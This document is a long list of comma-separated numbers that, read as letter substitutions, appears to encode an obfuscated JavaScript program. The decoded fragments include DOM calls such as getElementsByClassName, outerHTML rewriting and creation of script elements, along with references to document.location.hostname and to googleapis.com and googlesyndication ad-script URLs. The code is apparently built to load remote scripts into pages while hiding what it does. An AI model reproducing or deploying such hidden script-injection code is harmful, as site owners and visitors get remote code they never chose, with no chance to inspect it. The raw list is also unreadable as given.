35,4,48,6,92,4,41,28,0,32,34,21,53,6,32,54,42,25,14,60,26,26,41,60,76,54,41,6,0,42,40,13,52,66,35,70,54,87,72,86,54,6,42,41,35,42,11,69,47,26,63,28,18,21,33,34,68,19,89,41,77,44,19,20,76,23,50,76,36,20,9,76,29,19,89,75,48,44,63,18,89,53,75,44,75,69,48,77,4,89,69,41,73,65,6,44,49,28,65,65,40,35,65,21,53,6,32,49,89,69,41,73,33,77,44,49,69,65,92,4,28,41,80,77,80,61,68,21,33,77,49,89,69,41,73,80,32,44,49,69,65,53,6,65,4,21,34,61,68,49,89,69,41,73,28,0,44,49,54,69,65,92,4,28,41,80,77,80,61,68,21,33,77,49,89,69,41,73,28,80,44,49,54,69,65,53,48,0,41,41,4,28,21,34,61,68,49,89,69,41,73,4,80,44,49,28,80,68,58,41,69,65,49,89,69,41,73,4,53,44,49,53,6,61,41,4,61,41,26,69,65,67,53,6,61,41,4,61,41,13,65,49,89,69,41,73,4,77,44,49,34,6,77,80,41,80,6,61,44,69,82,77,6,48,0,41,4,90,65,80,77,34,48,69,40,44,82,48,6,53,27,90,49,89,69,41,73,4,44,41,28,0,4,89,69,41,73,28,44,41,28,0,4,89,69,41,73,28,9,44,75,69,48,77,4,89,80,44,75,69,48,77,4,89,53,44,74,89,0,53,44,75,69,48,77,4,89,53,48,44,63,18,89,34,92,44,75,69,48,77,4,89,53,77,77,44,75,69,48,77,4,89,69,41,73,68,44,75,69,48,77,4,89,69,41,73,65,44,75,69,48,77,4,89,69,41,73,80,44,75,69,48,77,4,89,69,41,73,75,44,75,69,48,77,4,89,69,41,73,80,82,44,19,4,68,82,19,89,77,61,44,74,89,77,41,69,28,41,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,12,31,56,75,0,61,53,41,80,6,61,16,69,89,82,89,53,12,31,69,63,82,18,46,53,16,12,85,16,35,51,65,89,49,92,49,89,75,0,61,53,41,80,6,61,16,12,31,75,0,61,53,41,80,6,61,67,69,16,12,31,28,4,41,0,28,61,31,35,80,65,41,58,44,27,16,12,89,58,4,80,68,58,41,44,48,16,12,85,85,75,0,61,53,41,80,6,61,67,82,16,69,89,82,12,31,92,69,28,67,53,46,31,85,90,28,4,41,0,28,61,67,82,46,2,82,91,91,74,89,53,21,35,80,65,41,58,46,16,53,21,28,80,68,58,41,46,69,21,28,80,68,58,41,2,82,12,26,16,53,21,48,4,75,41,46,69,21,48,4,75,41,26,82,12,89,53,21,58,4,80,68,58,41,46,16,53,21,82,6,41,41,6,32,46,69,21,82,6,41,41,6,32,2,82,12,26,16,53,21,41,6,34,46,69,21,41,6,34,26,82,12,89,53,85,75,0,61,53,41,80,6,61,67,53,16,69,89,53,12,31,28,4,41,0,28,61,67,69,46,69,10,10,56,69,21,61,6,65,4,11,40,34,4,3,69,63,74,18,44,69,89,69,10,10,20,46,46,46,69,21,61,6,65,4,11,40,34,4,3,82,16,69,21,68,4,41,22,6,0,61,65,80,61,68,51,48,80,4,61,41,38,4,53,41,16,12,89,53,12,44,56,20,85,75,0,61,53,41,80,6,61,67,65,16,82,12,31,82,46,61,0,48,48,46,46,82,3,69,16,12,44,20,46,46,46,82,21,61,6,65,4,11,40,34,4,3,53,16,82,12,44,82,90,92,69,28,67,65,46,82,21,58,4,80,68,58,41,89,4,46,82,21,35,80,65,41,58,90,28,4,41,0,28,61,67,65,46,49,75,0,61,53,41,80,6,61,49,46,46,41,40,34,4,6,75,67,65,3,65,21,53,69,48,48,16,82,12,44,65,89,4,46,49,75,0,61,53,41,80,6,61,49,46,46,41,40,34,4,6,75,67,4,3,4,21,53,69,48,48,16,82,12,44,4,89,4,54,65,85,92,69,28,67,4,46,31,85,89,75,46,49,0,61,65,4,75,80,61,4,65,49,56,46,41,40,34,4,6,75,67,35,80,61,65,6,35,10,10,35,80,61,65,6,35,89,68,46,49,0,61,65,4,75,80,61,4,65,49,56,46,41,40,34,4,6,75,67,65,6,53,0,32,4,61,41,10,10,65,6,53,0,32,4,61,41,89,58,46,68,10,10,68,21,65,6,53,0,32,4,61,41,42,48,4,32,4,61,41,89,80,46,75,69,48,77,4,89,33,46,80,3,75,0,61,53,41,80,6,61,16,69,12,31,28,4,41,0,28,61,56,56,80,21,53,69,48,48,16,75,89,69,12,21,32,69,41,53,58,4,77,85,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,56,20,85,89,27,46,4,21,92,80,4,35,34,6,28,41,86,46,75,0,61,53,41,80,6,61,16,12,31,92,69,28,67,69,46,58,21,53,48,80,4,61,41,86,80,65,41,58,89,82,46,75,21,80,61,61,4,28,86,80,65,41,58,90,28,4,41,0,28,61,67,82,5,69,3,82,44,69,85,89,48,46,4,21,92,80,4,35,34,6,28,41,66,46,75,0,61,53,41,80,6,61,16,12,31,92,69,28,67,69,46,58,21,53,48,80,4,61,41,66,4,80,68,58,41,89,82,46,75,21,80,61,61,4,28,66,4,80,68,58,41,90,28,4,41,0,28,61,67,82,5,69,3,82,44,69,85,90,28,4,41,0,28,61,67,4,21,32,17,46,33,89,4,21,92,80,4,35,34,6,28,41,46,69,89,4,21,77,53,28,6,48,48,62,46,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,21,34,69,68,4,62,57,75,75,77,4,41,91,91,58,21,77,53,28,6,48,48,25,4,75,41,85,89,4,21,77,53,28,6,48,48,47,46,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,21,34,69,68,4,47,57,75,75,77,4,41,91,91,58,21,77,53,28,6,48,48,11,6,34,85,89,4,21,28,4,53,41,69,61,68,48,4,46,53,89,4,21,69,77,34,4,53,41,46,65,89,4,21,80,61,62,46,75,0,61,53,41,80,6,61,16,69,89,82,12,31,92,69,28,67,65,46,53,16,69,89,82,12,90,28,4,41,0,28,61,56,56,65,10,10,65,21,28,80,68,58,41,5,46,74,10,10,65,21,48,4,75,41,37,46,27,16,12,85,89,4,21,80,61,47,46,75,0,61,53,41,80,6,61,16,69,89,82,12,31,92,69,28,67,65,46,53,16,69,89,82,12,90,28,4,41,0,28,61,56,56,65,10,10,65,21,82,6,41,41,6,32,5,46,74,10,10,65,21,41,6,34,37,46,48,16,12,85,89,4,21,80,61,43,80,4,35,34,6,28,41,46,75,0,61,53,41,80,6,61,16,69,89,82,12,31,92,69,28,67,65,46,53,16,69,89,82,12,90,28,4,41,0,28,61,56,56,65,10,10,65,21,82,6,41,41,6,32,5,46,74,10,10,65,21,28,80,68,58,41,5,46,74,10,10,65,21,41,6,34,37,46,48,16,12,10,10,65,21,48,4,75,41,37,46,27,16,12,85,89,4,85,12,90,56,75,0,61,53,41,80,6,61,16,61,89,41,89,4,12,31,41,63,61,18,46,4,16,12,85,16,49,17,49,89,35,51,65,89,75,0,61,53,41,80,6,61,16,12,31,75,0,61,53,41,80,6,61,67,61,16,61,12,31,28,4,41,0,28,61,63,18,21,77,48,80,53,4,21,53,69,48,48,16,61,89,74,12,85,75,0,61,53,41,80,6,61,67,41,16,61,12,31,92,69,28,67,41,90,28,4,41,0,28,61,67,61,10,10,49,6,82,33,4,53,41,49,46,46,41,40,34,4,6,75,67,61,10,10,16,41,46,61,21,61,6,65,4,11,40,34,4,12,10,10,16,20,46,46,41,91,91,60,46,46,41,12,85,75,0,61,53,41,80,6,61,67,4,16,61,12,31,28,4,41,0,28,61,49,6,82,33,4,53,41,49,46,46,41,40,34,4,6,75,67,61,10,10,80,77,81,80,61,80,41,4,16,61,21,48,4,61,68,41,58,12,85,75,0,61,53,41,80,6,61,67,6,16,61,12,31,75,6,28,16,92,69,28,67,41,46,63,18,89,6,46,74,89,28,46,61,21,48,4,61,68,41,58,90,28,5,6,90,2,2,6,12,4,16,61,63,6,18,12,3,41,46,41,21,53,6,61,53,69,41,16,61,63,6,18,12,44,41,63,41,21,48,4,61,68,41,58,18,46,61,63,6,18,90,28,4,41,0,28,61,67,41,85,75,0,61,53,41,80,6,61,67,28,16,61,12,31,92,69,28,67,41,89,4,89,6,46,63,18,90,61,44,75,6,28,16,41,46,74,90,41,37,61,21,48,4,61,68,41,58,90,41,2,2,12,31,75,6,28,16,4,46,74,90,4,37,6,21,48,4,61,68,41,58,90,4,2,2,12,80,75,16,6,63,4,18,46,46,61,63,41,18,12,53,6,61,41,80,61,0,4,67,61,90,6,63,6,21,48,4,61,68,41,58,18,46,61,63,41,18,85,28,4,41,0,28,61,67,6,85,75,0,61,53,41,80,6,61,67,80,16,61,12,31,28,4,41,0,28,61,67,61,3,49,77,41,28,80,61,68,49,46,46,41,40,34,4,6,75,67,61,3,0,16,61,12,63,74,18,44,56,61,63,77,18,10,10,4,16,61,12,3,61,63,74,18,44,61,44,75,85,75,0,61,53,41,80,6,61,67,0,16,28,89,0,12,31,92,69,28,67,69,89,77,46,80,16,0,12,90,28,4,41,0,28,61,67,77,10,10,28,3,28,46,46,46,48,91,91,41,16,28,12,3,56,0,91,91,28,56,46,46,48,10,10,41,16,77,12,10,10,32,16,28,89,77,12,3,63,28,18,44,63,18,44,28,10,10,4,16,28,12,3,6,16,28,12,44,75,21,68,4,41,42,48,4,32,4,61,41,77,22,40,51,48,69,77,77,72,69,32,4,10,10,49,77,41,28,80,61,68,49,46,46,28,10,10,16,69,46,28,21,32,69,41,53,58,16,53,12,12,3,61,16,77,21,68,4,41,42,48,4,32,4,61,41,77,22,40,51,48,69,77,77,72,69,32,4,16,69,63,20,18,12,12,44,28,10,10,16,28,21,65,6,53,0,32,4,61,41,91,91,28,21,61,6,65,4,11,40,34,4,10,10,60,46,46,28,21,61,6,65,4,11,40,34,4,12,3,0,3,63,18,44,63,28,18,44,61,16,77,21,17,0,4,28,40,7,4,48,4,53,41,6,28,13,48,48,16,28,12,12,44,63,18,85,92,69,28,67,53,46,54,24,64,21,16,63,64,35,64,26,18,2,12,88,54,89,70,46,49,53,6,32,34,69,28,4,49,2,49,39,6,53,0,32,4,61,41,49,2,49,55,6,77,80,41,80,6,61,49,89,75,46,65,6,53,0,32,4,61,41,89,48,46,35,80,61,65,6,35,89,69,46,75,21,65,6,53,0,32,4,61,41,42,48,4,32,4,61,41,89,77,46,49,61,6,65,4,11,40,34,4,49,89,32,46,70,67,80,61,67,69,3,75,0,61,53,41,80,6,61,16,61,89,41,12,31,28,4,41,0,28,61,67,20,23,46,46,16,20,23,10,41,63,70,18,16,61,12,12,85,44,75,0,61,53,41,80,6,61,16,61,89,41,12,31,28,4,41,0,28,61,67,41,46,41,46,46,75,91,91,41,46,46,35,80,61,65,6,35,3,69,44,41,89,41,56,46,46,61,10,10,41,21,53,6,61,41,69,80,61,77,16,61,12,85,90,28,4,41,0,28,61,67,0,21,0,61,80,17,46,28,89,0,85,89,41,58,80,77,12,90,80,75,16,61,69,92,80,68,69,41,6,28,21,0,77,4,28,13,68,4,61,41,21,77,4,69,28,53,58,16,49,67,22,28,69,92,4,54,49,12,5,26,20,12,35,51,65,21,69,41,73,28,46,41,28,0,4,90,80,75,16,35,51,65,21,80,12,28,4,41,0,28,61,67,75,69,48,77,4,90,35,51,65,21,80,46,41,28,0,4,90,35,51,65,21,69,41,73,68,46,19,68,4,41,19,90,28,4,41,0,28,61,67,35,51,65,21,69,82,65,16,75,0,61,53,41,80,6,61,16,12,31,41,28,40,31,92,69,28,67,69,46,65,6,53,0,32,4,61,41,21,53,28,4,69,41,4,42,48,4,32,4,61,41,16,19,80,75,28,69,32,4,19,12,90,65,6,53,0,32,4,61,41,21,58,4,69,65,21,69,34,34,4,61,65,51,58,80,48,65,16,69,12,90,92,69,28,67,68,4,41,57,35,61,55,28,6,34,4,28,41,40,39,4,77,53,28,80,34,41,6,28,46,69,21,53,6,61,41,4,61,41,86,80,61,65,6,35,21,57,82,33,4,53,41,21,68,4,41,57,35,61,55,28,6,34,4,28,41,40,39,4,77,53,28,80,34,41,6,28,90,92,69,28,67,6,82,33,4,53,41,65,4,75,80,61,4,55,28,6,34,4,28,41,40,46,69,21,53,6,61,41,4,61,41,86,80,61,65,6,35,21,57,82,33,4,53,41,21,65,4,75,80,61,4,55,28,6,34,4,28,41,40,90,57,82,33,4,53,41,21,65,4,75,80,61,4,55,28,6,34,4,28,41,40,46,6,82,33,4,53,41,65,4,75,80,61,4,55,28,6,34,4,28,41,40,90,92,69,28,67,69,34,34,46,68,4,41,57,35,61,55,28,6,34,4,28,41,40,39,4,77,53,28,80,34,41,6,28,16,69,21,53,6,61,41,4,61,41,86,80,61,65,6,35,21,72,6,65,4,21,34,28,6,41,6,41,40,34,4,89,49,80,61,77,4,28,41,22,4,75,6,28,4,49,12,90,69,34,34,21,53,6,61,75,80,68,0,28,69,82,48,4,46,75,69,48,77,4,90,6,82,33,4,53,41,65,4,75,80,61,4,55,28,6,34,4,28,41,40,16,35,80,61,65,6,35,21,72,6,65,4,21,34,28,6,41,6,41,40,34,4,89,49,80,61,77,4,28,41,22,4,75,6,28,4,49,89,69,34,34,12,90,69,34,34,46,68,4,41,57,35,61,55,28,6,34,4,28,41,40,39,4,77,53,28,80,34,41,6,28,16,69,21,53,6,61,41,4,61,41,86,80,61,65,6,35,21,39,6,53,0,32,4,61,41,21,34,28,6,41,6,41,40,34,4,89,49,82,6,65,40,49,12,90,69,34,34,21,53,6,61,75,80,68,0,28,69,82,48,4,46,75,69,48,77,4,90,57,82,33,4,53,41,21,65,4,75,80,61,4,55,28,6,34,4,28,41,40,16,65,6,53,0,32,4,61,41,89,19,82,6,65,40,19,89,69,34,34,12,90,69,34,34,46,68,4,41,57,35,61,55,28,6,34,4,28,41,40,39,4,77,53,28,80,34,41,6,28,16,69,21,53,6,61,41,4,61,41,86,80,61,65,6,35,21,42,48,4,32,4,61,41,21,34,28,6,41,6,41,40,34,4,89,49,80,61,61,4,28,66,11,93,25,49,12,90,69,34,34,21,53,6,61,75,80,68,0,28,69,82,48,4,46,75,69,48,77,4,90,6,82,33,4,53,41,65,4,75,80,61,4,55,28,6,34,4,28,41,40,16,35,80,61,65,6,35,21,42,48,4,32,4,61,41,21,34,28,6,41,6,41,40,34,4,89,49,80,61,61,4,28,66,11,93,25,49,89,69,34,34,12,90,6,82,33,4,53,41,65,4,75,80,61,4,55,28,6,34,4,28,41,40,16,65,6,53,0,32,4,61,41,21,82,6,65,40,89,49,80,61,61,4,28,66,11,93,25,49,89,69,34,34,12,90,69,34,34,46,68,4,41,57,35,61,55,28,6,34,4,28,41,40,39,4,77,53,28,80,34,41,6,28,16,69,21,53,6,61,41,4,61,41,86,80,61,65,6,35,21,42,48,4,32,4,61,41,21,34,28,6,41,6,41,40,34,4,89,49,6,0,41,4,28,66,11,93,25,49,12,90,69,34,34,21,53,6,61,75,80,68,0,28,69,82,48,4,46,75,69,48,77,4,90,6,82,33,4,53,41,65,4,75,80,61,4,55,28,6,34,4,28,41,40,16,35,80,61,65,6,35,21,42,48,4,32,4,61,41,21,34,28,6,41,6,41,40,34,4,89,49,6,0,41,4,28,66,11,93,25,49,89,69,34,34,12,90,69,34,34,46,68,4,41,57,35,61,55,28,6,34,4,28,41,40,39,4,77,53,28,80,34,41,6,28,16,69,21,53,6,61,41,4,61,41,86,80,61,65,6,35,21,42,48,4,32,4,61,41,21,34,28,6,41,6,41,40,34,4,89,49,68,4,41,42,48,4,32,4,61,41,77,22,40,11,69,68,72,69,32,4,49,12,90,69,34,34,21,53,6,61,75,80,68,0,28,69,82,48,4,46,75,69,48,77,4,90,6,82,33,4,53,41,65,4,75,80,61,4,55,28,6,34,4,28,41,40,16,65,6,53,0,32,4,61,41,89,49,68,4,41,42,48,4,32,4,61,41,77,22,40,11,69,68,72,69,32,4,49,89,69,34,34,12,90,69,34,34,46,68,4,41,57,35,61,55,28,6,34,4,28,41,40,39,4,77,53,28,80,34,41,6,28,16,69,21,53,6,61,41,4,61,41,86,80,61,65,6,35,21,93,69,41,58,89,49,28,69,61,65,6,32,49,12,90,69,34,34,21,53,6,61,75,80,68,0,28,69,82,48,4,46,75,69,48,77,4,90,6,82,33,4,53,41,65,4,75,80,61,4,55,28,6,34,4,28,41,40,16,35,80,61,65,6,35,21,93,69,41,58,89,49,28,69,61,65,6,32,49,89,69,34,34,12,90,69,34,34,46,68,4,41,57,35,61,55,28,6,34,4,28,41,40,39,4,77,53,28,80,34,41,6,28,16,69,21,53,6,61,41,4,61,41,86,80,61,65,6,35,89,49,77,4,41,11,80,32,4,6,0,41,49,12,90,69,34,34,21,53,6,61,75,80,68,0,28,69,82,48,4,46,75,69,48,77,4,90,6,82,33,4,53,41,65,4,75,80,61,4,55,28,6,34,4,28,41,40,16,35,80,61,65,6,35,89,49,77,4,41,11,80,32,4,6,0,41,49,89,69,34,34,12,90,69,34,34,46,68,4,41,57,35,61,55,28,6,34,4,28,41,40,39,4,77,53,28,80,34,41,6,28,16,69,21,53,6,61,41,4,61,41,86,80,61,65,6,35,89,49,69,48,4,28,41,49,12,90,69,34,34,21,53,6,61,75,80,68,0,28,69,82,48,4,46,75,69,48,77,4,90,6,82,33,4,53,41,65,4,75,80,61,4,55,28,6,34,4,28,41,40,16,35,80,61,65,6,35,89,49,69,48,4,28,41,49,89,69,34,34,12,90,69,21,28,4,32,6,92,4,16,12,90,85,53,69,41,53,58,16,4,12,31,85,35,51,65,21,75,16,35,51,65,21,75,48,12,90,35,51,65,21,75,53,16,12,90,35,51,65,21,32,75,16,12,90,35,80,61,65,6,35,21,77,4,41,11,80,32,4,6,0,41,16,75,0,61,53,41,80,6,61,16,12,31,35,51,65,21,75,16,35,51,65,21,75,48,12,90,85,89,20,29,74,74,12,90,35,51,65,21,61,6,35,16,35,51,65,21,0,28,16,35,51,65,21,0,12,89,65,6,53,0,32,4,61,41,21,17,0,4,28,40,7,4,48,4,53,41,6,28,13,48,48,16,49,58,41,32,48,49,12,63,74,18,12,90,28,4,41,0,28,61,67,41,28,0,4,90,85,12,90,85,85,16,12,89,69,82,65,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,75,12,31,80,75,16,35,51,65,21,69,41,73,28,12,31,35,51,65,21,69,41,73,80,46,19,45,32,19,2,19,69,68,4,19,90,92,69,28,67,77,80,46,65,6,53,0,32,4,61,41,21,53,28,4,69,41,4,42,48,4,32,4,61,41,16,49,80,32,68,49,12,90,77,80,21,53,28,6,77,77,57,28,80,68,80,61,46,49,13,61,6,61,40,32,6,0,77,49,90,77,80,21,6,61,4,28,28,6,28,46,75,0,61,53,41,80,6,61,16,73,77,80,12,31,80,75,16,35,51,65,21,77,61,46,46,74,12,31,35,51,65,21,77,61,46,20,90,35,51,65,21,69,41,73,65,46,19,39,69,19,2,19,41,69,19,90,28,4,41,0,28,61,67,75,16,12,90,85,85,90,77,80,21,6,61,48,6,69,65,46,75,0,61,53,41,80,6,61,16,73,77,80,12,31,80,75,16,35,51,65,21,77,61,46,46,74,12,31,35,51,65,21,69,41,73,28,46,75,69,48,77,4,90,28,4,41,0,28,61,90,85,85,90,77,80,21,77,28,53,46,49,54,54,49,2,35,51,65,21,69,41,73,65,6,2,49,54,49,2,35,51,65,21,69,41,73,80,32,90,85,75,0,61,53,41,80,6,61,67,80,77,16,4,12,31,80,75,16,35,51,65,21,77,61,46,46,74,12,31,35,51,65,21,77,61,46,20,90,35,51,65,21,69,41,73,65,46,19,39,69,19,2,19,41,69,19,90,28,4,41,0,28,61,67,75,16,12,90,85,85,92,69,28,67,77,80,46,65,6,53,0,32,4,61,41,21,53,28,4,69,41,4,42,48,4,32,4,61,41,16,49,77,53,28,80,34,41,49,12,90,77,80,21,6,61,4,28,28,6,28,46,80,77,90,77,80,21,77,28,53,46,49,54,54,34,69,68,4,69,65,9,21,68,6,6,68,48,4,77,40,61,65,80,53,69,41,80,6,61,21,53,6,32,54,34,69,68,4,69,65,54,33,77,54,69,65,77,82,40,68,6,6,68,48,4,21,33,77,49,90,65,6,53,0,32,4,61,41,21,82,6,65,40,21,69,34,34,4,61,65,51,58,80,48,65,16,77,80,12,90,92,69,28,67,77,80,46,65,6,53,0,32,4,61,41,21,53,28,4,69,41,4,42,48,4,32,4,61,41,16,49,80,32,68,49,12,90,77,80,21,6,61,48,6,69,65,46,80,77,90,77,80,21,77,28,53,46,19,58,41,41,34,77,44,54,54,35,35,35,21,68,6,6,68,48,4,69,34,80,77,21,53,6,32,54,68,4,61,4,28,69,41,4,73,9,74,36,19,90,92,69,28,67,77,80,46,65,6,53,0,32,4,61,41,21,53,28,4,69,41,4,42,48,4,32,4,61,41,16,49,77,53,28,80,34,41,49,12,90,77,80,21,6,61,4,28,28,6,28,46,80,77,90,77,80,21,6,61,48,6,69,65,46,75,0,61,53,41,80,6,61,16,73,77,80,12,31,80,75,16,41,40,34,4,6,75,16,73,73,69,12,46,46,19,0,61,65,4,75,80,61,4,65,19,12,31,28,4,41,0,28,61,67,80,77,16,73,77,80,12,90,85,85,90,77,80,21,77,28,53,46,49,54,54,49,2,35,51,65,21,69,41,73,65,6,2,49,54,49,2,35,51,65,21,69,41,73,33,77,90,65,6,53,0,32,4,61,41,21,82,6,65,40,21,69,34,34,4,61,65,51,58,80,48,65,16,77,80,12,90,85,85,16,12,89,28,53,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,69,12,31,28,4,41,0,28,61,67,69,63,93,69,41,58,21,75,48,6,6,28,16,93,69,41,58,21,28,69,61,65,6,32,16,12,78,69,21,48,4,61,68,41,58,12,18,90,85,85,16,12,89,28,17,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,12,31,92,69,28,67,77,69,46,63,18,90,92,69,28,67,35,53,46,93,69,41,58,21,75,48,6,6,28,16,93,69,41,58,21,28,69,61,65,6,32,16,12,78,20,9,2,20,12,90,75,6,28,16,92,69,28,67,80,46,74,90,80,37,35,53,90,80,2,2,12,31,77,69,63,80,18,46,35,51,65,21,28,77,16,63,20,89,20,14,18,12,90,77,69,63,80,18,46,77,69,63,80,18,21,53,58,69,28,13,41,16,74,12,21,41,6,87,34,34,4,28,51,69,77,4,16,12,2,77,69,63,80,18,21,77,0,82,77,41,28,16,20,12,90,85,90,28,4,41,0,28,61,67,77,69,21,33,6,80,61,16,19,26,19,12,90,85,85,16,12,89,28,77,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,69,12,31,92,69,28,67,28,46,49,49,89,53,46,49,69,82,53,65,4,75,68,58,80,33,27,48,61,6,34,17,28,77,41,0,35,74,20,9,14,36,29,23,76,50,60,49,90,92,69,28,67,48,46,29,89,58,46,20,9,90,80,75,16,69,56,46,0,61,65,4,75,80,61,4,65,12,31,80,75,16,69,21,48,4,61,68,41,58,5,46,20,12,31,92,69,28,67,48,46,34,69,28,77,4,45,61,41,16,69,63,74,18,12,89,58,46,34,69,28,77,4,45,61,41,16,69,63,74,18,12,90,85,80,75,16,69,21,48,4,61,68,41,58,5,46,9,12,31,92,69,28,67,58,46,34,69,28,77,4,45,61,41,16,69,63,20,18,12,90,85,80,75,16,69,21,48,4,61,68,41,58,46,46,14,12,31,53,46,69,63,9,18,90,85,85,92,69,28,67,48,4,46,93,69,41,58,21,75,48,6,6,28,16,93,69,41,58,21,28,69,61,65,6,32,16,12,78,16,58,26,48,2,20,12,12,2,48,90,75,6,28,16,80,46,74,90,80,37,48,4,90,80,2,2,12,28,2,46,53,21,53,58,69,28,13,41,16,93,69,41,58,21,75,48,6,6,28,16,93,69,41,58,21,28,69,61,65,6,32,16,12,78,53,21,48,4,61,68,41,58,12,12,90,28,4,41,0,28,61,67,28,90,85,85,16,12,89,34,69,65,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,92,89,69,12,31,92,46,7,41,28,80,61,68,16,92,12,90,80,75,16,69,56,46,0,61,65,4,75,80,61,4,65,12,31,48,46,34,69,28,77,4,45,61,41,16,69,63,74,18,12,90,92,46,16,61,4,35,67,13,28,28,69,40,16,48,12,21,33,6,80,61,16,19,74,19,12,2,92,12,21,77,48,80,53,4,16,26,48,12,90,85,28,4,41,0,28,61,67,92,90,85,85,16,12,89,0,28,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,0,89,92,12,31,92,69,28,67,28,70,46,54,64,63,63,69,26,30,13,26,8,74,26,60,44,89,26,18,2,64,18,54,68,90,92,69,28,67,28,46,0,21,32,69,41,53,58,16,28,70,12,90,80,75,16,28,56,46,61,0,48,48,12,31,75,6,28,16,92,69,28,67,80,46,74,90,80,37,28,21,48,4,61,68,41,58,90,80,2,2,12,31,92,69,28,67,61,46,28,63,80,18,21,28,4,34,48,69,53,4,16,19,63,19,89,19,19,12,21,28,4,34,48,69,53,4,16,19,18,19,89,19,19,12,90,92,69,28,67,41,46,61,21,77,34,48,80,41,16,19,44,19,12,90,92,69,28,67,27,4,40,46,41,63,74,18,90,92,69,28,67,69,28,68,77,46,41,63,20,18,90,80,75,16,69,28,68,77,56,46,0,61,65,4,75,80,61,4,65,12,69,28,68,77,46,69,28,68,77,21,77,34,48,80,41,16,19,89,19,12,90,92,69,28,67,92,69,48,0,4,46,28,63,80,18,90,80,75,16,27,4,40,46,46,19,28,19,12,92,69,28,67,92,69,48,0,4,46,35,51,65,21,28,77,16,69,28,68,77,12,90,80,75,16,27,4,40,46,46,19,53,19,12,92,69,28,67,92,69,48,0,4,46,35,51,65,21,28,53,16,69,28,68,77,12,90,80,75,16,27,4,40,46,46,19,17,19,12,92,69,28,67,92,69,48,0,4,46,35,51,65,21,28,17,16,12,90,80,75,16,27,4,40,46,46,19,80,19,12,92,69,28,67,92,69,48,0,4,46,35,51,65,21,34,69,65,16,92,63,19,80,19,18,89,69,28,68,77,12,90,80,75,16,27,4,40,46,46,19,34,19,12,92,69,28,67,92,69,48,0,4,46,35,51,65,21,34,69,65,16,92,63,19,34,19,18,89,69,28,68,77,12,90,80,75,16,27,4,40,46,46,19,68,19,12,92,69,28,67,92,69,48,0,4,46,35,51,65,21,34,69,65,16,92,63,19,68,19,18,89,69,28,68,77,12,90,80,75,16,27,4,40,46,46,19,35,19,12,92,69,28,67,92,69,48,0,4,46,35,51,65,21,34,69,65,16,92,63,19,35,19,18,89,69,28,68,77,12,90,0,46,0,21,28,4,34,48,69,53,4,16,28,63,80,18,89,92,69,48,0,4,12,90,85,85,28,4,41,0,28,61,67,0,90,85,85,16,12,89,75,53,44,75,0,61,53,41,80,6,61,16,12,31,80,75,16,35,51,65,21,53,75,12,31,92,69,28,67,4,77,46,65,6,53,0,32,4,61,41,21,17,0,4,28,40,7,4,48,4,53,41,6,28,13,48,48,16,49,80,32,68,63,77,28,53,78,46,19,35,34,49,2,49,4,61,68,80,61,4,49,2,49,21,61,4,41,49,2,49,65,61,69,49,2,49,26,49,2,49,53,65,61,49,2,49,21,53,6,32,19,18,49,12,90,75,6,28,16,92,69,28,67,70,46,74,90,70,37,4,77,21,48,4,61,68,41,58,90,70,2,2,12,31,4,77,63,70,18,21,6,0,41,4,28,66,11,93,25,46,4,77,63,70,18,21,6,0,41,4,28,66,11,93,25,21,28,4,34,48,69,53,4,16,54,63,69,26,30,74,26,60,18,2,64,21,35,34,4,61,68,80,61,4,64,21,61,4,41,16,3,44,12,65,61,69,26,16,3,44,12,53,65,61,64,21,53,6,32,54,68,80,89,35,80,61,65,6,35,21,48,6,53,69,41,80,6,61,21,58,6,77,41,61,69,32,4,12,21,28,4,34,48,69,53,4,16,19,65,80,77,34,48,69,40,44,67,61,6,61,4,67,56,80,32,34,6,28,41,69,61,41,90,19,89,19,19,12,90,85,85,85,89,32,75,44,75,0,61,53,41,80,6,61,16,12,31,92,69,28,67,4,77,46,65,6,53,0,32,4,61,41,21,17,0,4,28,40,7,4,48,4,53,41,6,28,13,48,48,16,49,65,80,92,21,53,6,65,4,26,82,48,6,53,27,49,12,90,75,6,28,16,92,69,28,67,70,46,74,90,70,37,4,77,21,48,4,61,68,41,58,90,70,2,2,12,31,4,77,63,70,18,21,77,41,40,48,4,21,65,80,77,34,48,69,40,46,19,61,6,61,4,19,90,85,85,89,75,44,75,0,61,53,41,80,6,61,16,75,48,12,31,75,6,28,16,92,69,28,67,40,46,74,90,40,37,75,48,21,48,4,61,68,41,58,90,40,2,2,12,31,92,69,28,67,27,46,75,48,63,40,18,90,92,69,28,67,4,77,46,65,6,53,0,32,4,61,41,21,17,0,4,28,40,7,4,48,4,53,41,6,28,13,48,48,16,27,63,19,34,69,41,41,4,28,61,19,18,12,90,75,6,28,16,92,69,28,67,70,46,74,90,70,37,4,77,21,48,4,61,68,41,58,90,70,2,2,12,31,80,75,16,27,63,19,69,53,41,80,6,61,19,18,46,46,19,80,61,33,4,53,41,19,12,31,80,75,16,27,63,19,34,6,77,80,41,80,6,61,19,18,46,46,19,82,4,75,6,28,4,19,12,31,92,69,28,67,61,46,65,6,53,0,32,4,61,41,21,53,28,4,69,41,4,42,48,4,32,4,61,41,16,49,65,80,92,49,12,90,61,21,80,61,61,4,28,66,11,93,25,46,27,63,19,61,4,35,66,41,32,48,19,18,90,4,77,63,70,18,21,34,69,28,4,61,41,72,6,65,4,21,80,61,77,4,28,41,22,4,75,6,28,4,16,61,89,4,77,63,70,18,12,90,61,21,6,0,41,4,28,66,11,93,25,46,61,21,80,61,61,4,28,66,11,93,25,90,85,4,48,77,4,67,80,75,16,27,63,19,34,6,77,80,41,80,6,61,19,18,46,46,19,69,75,41,4,28,19,12,31,92,69,28,67,61,46,65,6,53,0,32,4,61,41,21,53,28,4,69,41,4,42,48,4,32,4,61,41,16,49,65,80,92,49,12,90,61,21,80,61,61,4,